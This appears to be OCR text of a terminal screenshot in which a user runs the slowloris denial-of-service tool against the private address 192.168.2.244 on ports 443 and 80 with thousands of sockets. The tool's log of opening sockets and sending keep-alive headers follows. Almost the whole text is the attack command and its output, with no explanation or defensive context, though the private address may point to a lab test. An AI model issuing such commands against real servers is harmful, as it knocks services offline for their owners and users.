 visheshrangwani — slowloris -s 9000 -p 443 192.168.2.244 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.244
~ — slowloris -s 9000 -p 443 192.168.2.244
+
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 9000 -p 443 192.168.2.244 ]
[04-12-2022 03:21:36] Attacking 192.168.2.244 with 9000 sockets.
[04-12-2022 03:21:36] Creating sockets...
[04-12-2022 03:22:00] Sending keep-alive headers...
[04-12-2022 03:22:00] Socket count: 2557
[04-12-2022 03:22:00] Creating 8791 new sockets...